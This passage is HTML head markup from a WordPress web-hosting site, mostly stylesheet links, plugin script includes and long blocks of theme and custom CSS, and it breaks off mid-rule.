<link rel='stylesheet' id='font-awesome-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/font-awesome.min.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-media-screens-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/media-screens.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/owl.carousel.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/animate.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-styles-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/styles.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-style-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster-child/style.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<style id='hostcluster-style-inline-css' type='text/css'>

				.is_header_semitransparent .navbar-default {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .navbar-default {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}
				.is_header_semitransparent .top-header {
				    background: rgba(35, 35, 49, 0.2) none repeat scroll 0 0;
				}
				.is_header_semitransparent .sticky-wrapper.is-sticky .top-header {
				    background: rgba(35, 35, 49, 0.9) none repeat scroll 0 0;
				}.breadcrumb a::after {
		        	  content: "/";
		    	}
		    	body{
			        background: #ffffff;
		    	}
	    		.logo img,
				.navbar-header .logo img {
					max-width: 200px;
				}
			    ::selection{
			        color: #ffffff;
			        background: #6773dd;
			    }
			    ::-moz-selection { /* Code for Firefox */
			        color: #ffffff;
			        background: #6773dd;
			    }

			    a{
			        color: #6773dd;
			    }
			    a:focus,
			    a:visited,
			    a:hover{
			        color: #6f83e9;
			    }

			    /*------------------------------------------------------------------
			        COLOR
			    ------------------------------------------------------------------*/
			    .header-infos .header-info-group a span,
			    a, 
			    a:hover, 
			    a:focus,
			    .mt_car--tax-type,
			    span.amount,
			    .widget_popular_recent_tabs .nav-tabs li.active a,
			    .widget_product_categories .cat-item:hover,
			    .widget_product_categories .cat-item a:hover,
			    .widget_archive li:hover,
			    .widget_archive li a:hover,
			    .widget_categories .cat-item:hover,
			    .widget_categories li a:hover,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .pricing-table.Recommended .button.solid-button, 
			    .pricing-table.recommended .button.solid-button, 
			    #sync2 .owl-item.synced .post_slider_title,
			    #sync2 .owl-item:hover .post_slider_title,
			    #sync2 .owl-item:active .post_slider_title,
			    .pricing-table.recomended .button.solid-button, 
			    .pricing-table .table-content:hover .button.solid-button,
			    .testimonial-author,
			    .testimonials-container blockquote::before,
			    .testimonials-container blockquote::after,
			    .post-author > a,
			    h2 span,
			    label.error,
			    .author-name,
			    .prev-next-post a:hover,
			    .prev-text,
			    .wpb_button.btn-filled:hover,
			    .next-text,
			    .social ul li a:hover i,
			    .wpcf7-form span.wpcf7-not-valid-tip,
			    .text-dark .statistics .stats-head *,
			    .wpb_button.btn-filled,
			    .widget_meta a:hover,
			    .widget_pages a:hover,
			    .blogloop-v1 .post-name a:hover,
			    .blogloop-v2 .post-name a:hover,
			    .blogloop-v3 .post-name a:hover,
			    .blogloop-v4 .post-name a:hover,
			    .blogloop-v5 .post-name a:hover,
				.post-category-comment-date span a:hover,
				.post-category-comment-date span:hover,
				.list-view .post-details .post-category-comment-date i:hover,
				.list-view .post-details .post-category-comment-date a:hover,
			    .simple_sermon_content_top h4,
			    .page_404_v1 h1,
			    .mt_cars--single-main-pic .post-name > a,
			    .widget_recent_comments li:hover a,
			    .list-view .post-details .post-name a:hover,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    header.header2 .header-info-group .header_text_title strong,
			    .widget_recent_entries_with_thumbnail li:hover a,
			    .widget_recent_entries li a:hover,
			    .blogloop-v1 .post-details .post-sticky-label i,
			    .blogloop-v2 .post-details .post-sticky-label i,
			    .blogloop-v3 .post-details .post-sticky-label i,
			    .blogloop-v4 .post-details .post-sticky-label i,
			    .blogloop-v5 .post-details .post-sticky-label i,
			    .error-404.not-found h1,
			    .header-info-group i,
			    .action-expand::after,
			    .list-view .post-details .post-excerpt .more-link:hover,
			    .header4 header .right-side-social-actions .social-links a:hover i,
			    .sidebar-content .widget_nav_menu li a:hover{
			        color: #6773dd;
			    }


			    /* NAVIGATION */
			    .navstyle-v8.header3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v8.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v1.header2 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v4 #navbar .menu > .menu-item.current-menu-item > a,
			    .navstyle-v4 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item.current-menu-item > a, 
			    .navstyle-v3 #navbar .menu > .menu-item:hover > a,
			    .navstyle-v3 #navbar .menu > .menu-item > a::before, 
				.navstyle-v3 #navbar .menu > .menu-item > a::after,
				.navstyle-v2 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v2 #navbar .menu > .menu-item:hover > a{
			        color: #6773dd;
				}
				.nav-submenu-style1 #navbar .sub-menu .menu-item.selected > a, 
				.nav-submenu-style1 #navbar .sub-menu .menu-item:hover > a,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::before,
				.navstyle-v2.header3 #navbar .menu > .menu-item > a::after,
				.navstyle-v8 #navbar .menu > .menu-item > a::before,
				.navstyle-v7 #navbar .menu > .menu-item .sub-menu > .menu-item > a:hover,
				.navstyle-v7 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v7 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v7 #navbar .menu > .menu-item:hover > a,
				.navstyle-v6 #navbar .menu > .menu-item.current_page_item > a,
				.navstyle-v6 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v6 #navbar .menu > .menu-item:hover > a,
				.navstyle-v5 #navbar .menu > .menu-item.current_page_item > a, 
				.navstyle-v5 #navbar .menu > .menu-item.current-menu-item > a,
				.navstyle-v5 #navbar .menu > .menu-item:hover > a,
				.navstyle-v2 #navbar .menu > .menu-item > a::before, 
				.navstyle-v2 #navbar .menu > .menu-item > a::after{
					background: #6773dd;
				}


				/* Color Dark / Hovers */
				.related-posts .post-name:hover a{

					color: #6f83e9;
				}

			    /*------------------------------------------------------------------
			        BACKGROUND + BACKGROUND-COLOR
			    ------------------------------------------------------------------*/
			    .tagcloud > a:hover,
			    .modeltheme-icon-search,
			    .wpb_button::after,
			    .rotate45,
			    .latest-posts .post-date-day,
			    .latest-posts h3, 
			    .latest-tweets h3, 
			    .latest-videos h3,
			    .button.solid-button, 
			    button.vc_btn,
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .pricing-table.Recommended .table-content, 
			    .pricing-table.recommended .table-content, 
			    .pricing-table.recomended .table-content, 
			    .pricing-table .table-content:hover,
			    .block-triangle,
			    .owl-theme .owl-controls .owl-page span,
			    body .vc_btn.vc_btn-blue, 
			    body a.vc_btn.vc_btn-blue, 
			    body button.vc_btn.vc_btn-blue,
			    .pagination .page-numbers.current,
			    .pagination .page-numbers:hover,
			    #subscribe > button[type='submit'],
			    .social-sharer > li:hover,
			    .prev-next-post a:hover .rotate45,
			    .masonry_banner.default-skin,
			    .form-submit input,
			    .member-header::before, 
			    .member-header::after,
			    .member-footer .social::before, 
			    .member-footer .social::after,
			    .subscribe > button[type='submit'],
			    .no-results input[type='submit'],
			    h3#reply-title::after,
			    .newspaper-info,
			    header.header1 .header-nav-actions .shop_cart,
			    .categories_shortcode .owl-controls .owl-buttons i:hover,
			    .widget-title:after,
			    h2.heading-bottom:after,
			    .single .content-car-heading:after,
			    .wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active,
			    #primary .main-content ul li:not(.rotate45)::before,
			    .wpcf7-form .wpcf7-submit,
			    ul.ecs-event-list li span,
			    #contact_form2 .solid-button.button,
			    .details-container > div.details-item .amount, .details-container > div.details-item ins,
			    .modeltheme-search .search-submit,
			    .pricing-table.recommended .table-content .title-pricing,
			    .pricing-table .table-content:hover .title-pricing,
			    .pricing-table.recommended .button.solid-button,
			    #navbar ul.sub-menu li a:hover
			    .blogloop-v5 .absolute-date-badge span,
			    .post-category-date a[rel="tag"],
			    #navbar .mt-icon-list-item:hover,
			    .mt_car--single-gallery.mt_car--featured-single-gallery:hover,
			    .modeltheme-pagination.pagination .page-numbers.current,
			    .pricing-table .table-content:hover .button.solid-button,
			    footer .footer-top .menu .menu-item a::before,
			    .mt-car-search .submit .form-control,
			    .blogloop-v4.list-view .post-date,
			    .navbar-toggle .icon-bar,
			    .post-password-form input[type="submit"],
			    .search-form input[type="submit"],
			    .post-password-form input[type='submit'],
			    .blogloop-v5 .absolute-date-badge span,
			    .member01_social a:hover,
			    .whmcs-bridge #bridge .home-shortcuts,
			    .whmcs-bridge #bridge .navbar-main,
			    .whmcs-bridge #bridge .navbar-nav>li>.dropdown-menu {
			        background: #6773dd;
			    }
			    #bridge .panel-sidebar>.panel-heading,
			    .whmcs-bridge #bridge .sidebar .panel-sidebar .list-group-item:hover,
			    .alert-info,
			    .vc-custom-button-2 a:hover{
			    	background: #6773dd !important;
				}
			    .dark_title,
			    .dark_subtitle,
			    .members_img_holder .member01_name,
			    .members_img_holder .member01_position,
			    .label_text_percentange,
			    .hostcluster-contact label,
			    .whmcs-bridge #bridge #main-body h2,
			    .whmcs-bridge div.announcement-single blockquote p,
			    .whmcs-bridge #bridge .breadcrumb li a,
			    .tabs-shortcode.naccs .menu div,
			    .tabs-shortcode .nacc h3.tab-title,
			    .tabs-shortcode .nacc p.tab-content{
			    	color: #6773dd;
			    }
			    .whmcs-bridge div.announcement-single blockquote,
			    .whmcs-bridge #bridge .home-shortcuts{
			    	border-color: #6773dd;
			    }
			    .modeltheme-search.modeltheme-search-open .modeltheme-icon-search, 
			    .no-js .modeltheme-search .modeltheme-icon-search,
			    .modeltheme-icon-search:hover,
			    .latest-posts .post-date-month,
			    .button.solid-button:hover,
			    body .vc_btn.vc_btn-blue:hover, 
			    body a.vc_btn.vc_btn-blue:hover, 
			    .post-category-date a[rel="tag"]:hover,
			    .single-post-tags > a:hover,
			    body button.vc_btn.vc_btn-blue:hover,
			    .blogloop-v5 .absolute-date-badge span:hover,
			    .mt-car-search .submit .form-control:hover,
			    #contact_form2 .solid-button.button:hover,
			    .subscribe > button[type='submit']:hover,
			    footer .mc4wp-form-fields input[type="submit"]:hover,
			    .no-results.not-found .search-submit:hover,
			    .no-results input[type='submit']:hover,
			    ul.ecs-event-list li span:hover,
			    .pricing-table.recommended .table-content .price_circle,
			    .pricing-table .table-content:hover .price_circle,
			    #modal-search-form .modal-content input.search-input,
			    .wpcf7-form .wpcf7-submit:hover,
			    .form-submit input:hover,
			    .blogloop-v4.list-view .post-date a:hover,
			    .pricing-table.recommended .button.solid-button:hover,
			    .search-form input[type="submit"]:hover,
			    .modeltheme-pagination.pagination .page-numbers.current:hover,
			    .error-return-home.text-center > a:hover,
			    .pricing-table .table-content:hover .button.solid-button:hover,
			    .post-password-form input[type="submit"]:hover,
			    .navbar-toggle .navbar-toggle:hover .icon-bar,
			    .post-password-form input[type='submit']:hover {
			        background: #6f83e9;
			    }
			    .tagcloud > a:hover{
			        background: #6f83e9 !important;
			    }

			    .flickr_badge_image a::after,
			    .thumbnail-overlay,
			    .portfolio-hover,
			    .pastor-image-content .details-holder,
			    .item-description .holder-top,
			    blockquote::before {
			        background: rgba(155, 89, 182, 0.7);
			    }

			    /*------------------------------------------------------------------
			        BORDER-COLOR
			    ------------------------------------------------------------------*/
			    .comment-form input, 
			    .comment-form textarea,
			    .author-bio,
			    blockquote,
			    .widget_popular_recent_tabs .nav-tabs > li.active,
			    body .left-border, 
			    body .right-border,
			    body .member-header,
			    body .member-footer .social,
			    body .button[type='submit'],
			    .navbar ul li ul.sub-menu,
			    .wpb_content_element .wpb_tabs_nav li.ui-tabs-active,
			    #contact-us .form-control:focus,
			    .sale_banner_holder:hover,
			    .testimonial-img,
			    .wpcf7-form input:focus, 
			    .wpcf7-form textarea:focus,
			    .header_search_form,
			    .list-view .post-details .post-excerpt .more-link:hover{
			        border-color: #6773dd;
			    }

			  	
/*# sourceURL=hostcluster-style-inline-css */
</style>
<link rel='stylesheet' id='simple-line-icons-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/simple-line-icons.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/js_composer.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/loaders.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-gutenberg-frontend-css' href='https://www.bestarhost.com/wp-content/themes/hostcluster/css/gutenberg-frontend.css?ver=526b81bc5b9fbf0bbdae9899d218faa1' type='text/css' media='all' />
<link rel='stylesheet' id='hostcluster-fonts-fallback-css' href='//fonts.googleapis.com/css?family=Nunito%3A300%2Cregular%2C700%2C900%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.bestarhost.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=200.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://www.bestarhost.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.15.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="gdpr-js-extra">
/* <![CDATA[ */
var GDPR = {"ajaxurl":"https://www.bestarhost.com/wp-admin/admin-ajax.php","logouturl":"","i18n":{"aborting":"Aborting","logging_out":"You are being logged out.","continue":"Continue","cancel":"Cancel","ok":"OK","close_account":"Close your account?","close_account_warning":"Your account will be closed and all data will be permanently deleted and cannot be recovered. Are you sure?","are_you_sure":"Are you sure?","policy_disagree":"By disagreeing you will no longer have access to our site and will be logged out."},"is_user_logged_in":"","refresh":"1"};
//# sourceURL=gdpr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/gdpr/dist/js/public.js?ver=2.1.2" id="gdpr-js"></script>
<script type="text/javascript" src="https://www.bestarhost.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=200.6.8" id="um-gdpr-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.bestarhost.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bestarhost.com/wp-json/wp/v2/posts/5857" />
<link rel='shortlink' href='https://www.bestarhost.com/?p=5857' />
<!--[if IE 9]> <script>var _gambitParallaxIE9 = true;</script> <![endif]-->		<script>
			var jabvfcr = {
				selector: "DIV.col-md-7.col-lg-7",
				manipulation: "html",
				html: '<strong>© 2021 - 2025 BeStarHost.com - All Rights Reserved </strong>'
			};
		</script>
				<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
		<style type="text/css" id="wp-custom-css">
			.blog-posts .post-excerpt p:first-child {
	min-height: 150px
}
.section-padding1 {
	padding-top:80px;
}
.greyc {
	    border-radius: 15px;
    background-color: #cccccc;
}
.gdpr.gdpr-privacy-bar .gdpr-wrapper,
.gdpr.gdpr-reconsent-bar .gdpr-wrapper {
	display: none !important
}

@media (min-width:768px) {
	.features-thumb .h3 {
		min-height: 48px
	}
}

@media (min-width:768px) {
	.features-thumb {
		flex: 0 0 auto;
		width: 33%
	}

	.slid-pad {
		margin-right: 25px
	}
}

@media (max-width:768px) {
	.wpb_single_image img {
		padding: 10px
	}

	.wpb_single_image.vc_align_right,
	.wpb_single_image.vc_align_left {
		text-align: center !important;
		margin-left: 0px !important
	}
}

@media (min-width: 576px) and (max-width:767px) {
	.features-thumb {
		width: 100%
	}
}

.features-thumb {
	background: #0d224c;
	padding: 10px;
	margin-left: 2px;
	border-radius: 10px
}

.features-thumb p {
	color: white !important
}

.mt--custom_services .hover_container {
	background-color: #002450 !important;
	opacity: 0.4
}

.mt--custom_services.more-link {
	display: none
}

.custom_service_second_title {
	font-size: 20px;
	color: white
}

.postmessage div.emd-container h1,
div.emd-container .h1,
div.emd-container h2,
div.emd-container .h2,
div.emd-container h3,
div.emd-container .h3 {
	margin-top: 70px;
	margin-bottom: 10px
}
}

.wpcf7-not-valid-tip {
	color: red !important
}

#emd-nav-below {
	display: -webkit-box !important
}

#emd-nav-below div.nav-next {
	width: 100%
}

.nav-next a {
	word-wrap: initial
}

.wpcf7-form input,
.wpcf7-form textarea,
.wpcf7-form select {
	font-style: normal
}

#commentform .form-submit input[type="submit"] {
	color: #ffffff;
	background-color: #3498db
}

#mt_trigger-overlay,
#wp-live-chat {
	display: none
}

.header-title-breadcrumb {
	margin-top: 0px !important
}

.lrm-form a.button,
.lrm-form button,
.lrm-form button[type=submit],
.lrm-form #buddypress input[type=submit],
.lrm-form .gform_wrapper input.gform_button[type=submit],
.lrm-form input[type=submit] {
	background-color: #3498db
}

.map-shortcode {
	visibility: visible !important
}

.server-filter-head {
	font-size: 16px;
	line-height: 26px;
	font-family: Nunito
}

.breadcrumb {
	color: black;
	font-weight: bold;
	font-size: 14px
}

input.wpcf7-form-control.wpcf7-submit {
	background-color: #3498db
}

a {
	color: #3498db
}

.header-infos .pull-right:first-child {
	display: none
}

@media only screen and (min-width: 1000px) {
	.navbar-toggle {
		display: none
	}
}

#navbar .menu-item.menu-item-has-children>a::after {
	top: 0px
}

@media only screen and (min-width: 700px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 700px !important
	}
}

@media only screen and (max-width: 768px) {
	.navbar-default {
		background-color: white !important
	}

	#modeltheme-main-head {
		border: none
	}

	.navbar-default {
		background-color: transparent !important
	}
}

@media only screen and (max-width: 699px) {
	#navbar .cf-mega-menu.sub-menu {
		width: 500px !important
	}
}

@media only screen and (min-width: 1000px) {
	.container {
		width: 1140px !important
	}
}

#menu-dedicated1 li a,
#menu-dedicated2 li a,
#menu-dedicated-3 li a {
	color: black !important
}

.single-item-wrapper {
	background-color: white;
	border-radius: 10px;
	border: 1px solid #ffffff
}

.owl-theme .owl-dots .owl-dot span {
	background: #000000 !important
}

#menu-dedicated1 li a:hover,
#menu-dedicated2 li a:hover,
#menu-dedicated-3 li a:hover,
#navbar ul li a:hover {
	color: #3498db !important
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgb(0 0 0 / 20%);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_icon {
	text-align: center
}

.service_icon img {
	max-width: 100%;
	padding: 7px;
	margin-right: 15px;
	max-height: 130px;
	margin-bottom: 20px
}

.service_inner {
	padding-top: 10px
}

.service_inner {
	box-shadow: 1px 1px 21px -7px rgba(0, 0, 0, 0.2);
	border: 1px solid #dcdcdc;
	padding: 15px 30px;
	height: 100%;
	min-height: 274px;
	margin-bottom: 10px;
	border-radius: 7px;
	position: relative
}

.service_inner h3 {
	font-size: 20px;
	font-weight: 800;
	color: white
}

.inner-header {
	background: #303030
}

.inner-header h2 {
	color: #fff;
	font-size: 20px;
	line-height: 1.2em
}

.service_inner p {
	color: #ffffff;
	line-height: 1.3em
}

.service_inner::after {
	content: "";
	display: block;
	background: #81da9e !important;
	width: 100%;
	height: 30%;
	position: absolute;
	z-index: -1;
	top: 0;
	left: 0;
	transition: all 0.3s
}

.service_inner:hover:after {
	height: 40%;
	transition: all 0.3s
}

.dark_title,
.dark_subtitle,
.members_img_holder .member01_name,
.members_img_holder .member01_position,
.label_text_percentange,
.hostcluster-contact label,
.whmcs-bridge #bridge #main-body h2,
.whmcs-bridge div.announcement-single blockquote p,
.whmcs-bridge #bridge .breadcrumb li a,
.tabs-shortcode.naccs .menu div,
.tabs-shortcode .nacc h3.tab-title,
.tabs-shortcode .nacc p.tab-content {
	color: #000000
}

.header-infos .header-info-group a span,
a,
a:hover,
a:focus,
.mt_car--tax-type,
span.amount,
.widget_popular_recent_tabs .nav-tabs li.active a,
.widget_product_categories .cat-item:hover,
.widget_product_categories .cat-item a:hover,
.widget_archive li:hover,
.widget_archive li a:hover,
.widget_categories .cat-item:hover,
.widget_categories li a:hover,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.pricing-table.Recommended .button.solid-button,
.pricing-table.recommended .button.solid-button,
#sync2 .owl-item.synced .post_slider_title,
#sync2 .owl-item:hover .post_slider_title,
#sync2 .owl-item:active .post_slider_title,
.pricing-table.recomended .button.solid-button,
.pricing-table .table-content:hover .button.solid-button,
.testimonial-author,
.testimonials-container blockquote::before,
.testimonials-container blockquote::after,
.post-author>a,
h2 span,
label.error,
.author-name,
.prev-next-post a:hover,
.prev-text,
.wpb_button.btn-filled:hover,
.next-text,
.social ul li a:hover i,
.wpcf7-form span.wpcf7-not-valid-tip,
.text-dark .statistics .stats-head *,
.wpb_button.btn-filled,
.widget_meta a:hover,
.widget_pages a:hover,
.blogloop-v1 .post-name a:hover,
.blogloop-v2 .post-name a:hover,
.blogloop-v3 .post-name a:hover,
.blogloop-v4 .post-name a:hover,
.blogloop-v5 .post-name a:hover,
.post-category-comment-date span a:hover,
.post-category-comment-date span:hover,
.list-view .post-details .post-category-comment-date i:hover,
.list-view .post-details .post-category-comment-date a:hover,
.simple_sermon_content_top h4,
.page_404_v1 h1,
.mt_cars--single-main-pic .post-name>a,
.widget_recent_comments li:hover a,
.list-view .post-details .post-name a:hover,
.blogloop-v5 .post-details .post-sticky-label i,
header.header2 .header-info-group .header_text_title strong,
.widget_recent_entries_with_thumbnail li:hover a,
.widget_recent_entries li a:hover,
.blogloop-v1 .post-details .post-sticky-label i,
.blogloop-v2 .post-details .post-sticky-label i,
.blogloop-v3 .post-details .post-sticky-label i,
.blogloop-v4 .post-details .post-sticky-label i,
.blogloop-v5 .post-details .post-sticky-label i,
.error-404.not-found h1,
.header-info-group i,
.action-expand::after,
.list-view .post-details .post-excerpt .more-link:hover,
.header4 header .right-side-social-actions .social-links a:hover i,
.sidebar-content .widget_nav_menu li a:hover {
	color: #000000
}

footer.footer1 .footer,
footer.footer2 .footer-div-parent,
.back-to-top {
	background-color: #81da9e !important
}

p.copyright {
	color: black !important
}

.bitwallet-single-point>a {
	background: #1062fe;
	width: 15px;
	height: 15px;
	-webkit-animation: ripple 1s linear infinite;
	animation: ripple 1s linear infinite;
	-webkit-transition: .5s linear;
	box-shadow: 0 0 10px rgba(0, 0, 0, 0.2), inset 0 0px 0 rgba(255, 255, 255, 0.1);
	-webkit-transition: background-color 0.2s;
	-moz-transition: background-color 0.2s;
	transition: background-color 0.2s
}

.bitwallet-single-point>a::after,
.bitwallet-single-point>a:before {
	background-color: transparent
}

.helptip .info {
	display: none
}

span.field-icons.required {
	padding: 4px;
	background-size: contain
}

div.emd-container .emd-btn-success {
	color: #fff;
	background-color: #17a2b8 !important;
	border-color: #17a2b8 !important
}

header {
	background: #ffffff;
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px
}

.map-shortcode h3.menu_item_title {
	margin-bottom: 0px !important
}

.cryptoicons img {
	margin-right: 15px;
	margin-bottom: 10px
}

span.field-icons.required {
	background: none !important;
	font-size: 16px;
	padding: 0px !important
}

.card-cont .h3 {
	font-size: 22px
}

.single article .article-content p,
p,
.post-excerpt {
	font-size: 17px
}

body .navbar-header {
	margin-top: -84px;
	float: right;
	text-align: right
}

ul.menu.nav.navbar-nav.pull-left.nav-effect.nav-menu>li {
	text-align: center
}

.header1 header #navbar .sub-menu .menu-item>a,
body.header4 header #navbar>a {
	color: #ffffff !important
}

span.expand {
	background: #ffffffab !important
}

#navbar .menu-item:hover .sub-menu~.sub-menu {
	display: none
}

@media only screen and (max-width:767px) {
	div#navbar {
		position: absolute;
		background-color: #fff !important;
		box-shadow: 0px 13px 11px 22px #fff !important
	}
}

.ghs-rating-m-section .ghs-call-to-action-section.ghs-call-to-action-v3 {
	background: linear-gradient(-45deg, green 0%, gray 60%, blue 99%)
}

.ghs-rating-m-section .ghs-call-to-action-section {
	position: relative;
	padding-top: 100px;
	padding-bottom: 200px;
	text-align: center;
	z-index: 1;
	text-align: center;
	visibility: visible !important
}

.ghs-rating-m-section .ghs-fadeIn {
	animation-name: fadeIn
}

.ghs-rating-m-section .call-to-action-content h2 {
	color: #FFFFFF;
	margin-bottom: 0px;
	font-size: 2.11765rem;
	font-weight: 700;
	font-family: "Rubik", sans-serif;
	line-height: 1.2;
	margin-top: 0
}

.ghs-rating-m-section .ghs-call-to-action-section .icon-bg {
	position: absolute;
	left: 0;
	top: 0;
	height: 100%;
	width: 100%;
	background-image: url(https://webhostingbingo.com/assetsnew/images/icon-bg.png);
	background-repeat: no-repeat;
	background-size: contain;
	background-position: center center;
	z-index: -1
}

.ghs-rating-m-section .ghs-call-to-action-section .xs-feature-section {
	margin-top: -120px;
	position: relative;
	z-index: 1
}

.ghs-rating-m-section .feature-v3 .xs-feature-group {
	background: linear-gradient(to top, #fff 0%, #fff 100%);
	border: 1px solid #c9c9cb;
	visibility: visible !important
}

.ghs-rating-m-section .xs-feature-group {
	box-shadow: 0px 10px 25px 0px rgb(0 0 0 / 8%);
	padding: 25px 36px 40px 20px;
	position: relative;
	overflow: hidden;
	z-index: 1
}

.ghs-rating-m-section .fadeInLeft {
	animation-name: fadeInLeft
}

.ghs-rating-m-section .xs-feature-group .feature-img {
	min-width: 138px;
	margin-right: 14px
}

.ghs-rating-m-section a {
	color: #3482ff;
	letter-spacing: -0.4px;
	text-decoration: none;
	outline: 0;
